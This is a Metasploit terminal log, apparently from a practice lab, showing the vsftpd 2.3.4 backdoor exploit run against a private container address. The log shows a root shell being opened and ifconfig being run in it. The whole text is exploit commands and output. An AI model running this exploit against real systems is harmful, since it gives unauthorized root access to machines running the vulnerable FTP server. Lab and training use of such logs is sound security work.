 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 172.17.0.2
rhost => 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.17.0.2:6200) at 2022-05-23 23:39:
+0100
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:02
          inet addr:172.17.0.2  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2307 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2181 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:149106 (145.6 KB)  TX bytes:129066 (126.0 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:187 errors:0 dropped:0 overruns:0 frame:0
          TX packets:187 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:91201 (89.0 KB)  TX bytes:91201 (89.0 KB)